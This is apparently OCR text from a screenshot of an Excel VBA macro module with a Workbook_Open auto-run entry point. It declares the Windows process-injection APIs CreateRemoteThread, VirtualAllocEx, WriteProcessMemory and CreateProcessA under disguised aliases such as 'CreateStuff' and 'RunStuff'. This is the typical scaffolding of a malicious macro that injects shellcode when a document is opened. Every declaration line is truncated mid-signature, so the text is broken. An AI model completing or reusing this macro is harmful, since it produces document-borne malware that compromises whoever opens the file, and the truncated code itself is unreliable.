 Test - NewMacros (代码)
(通用)
Workbook_Open
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lp
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDe
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVa
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAt
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long,
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Lo
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpComm
#End If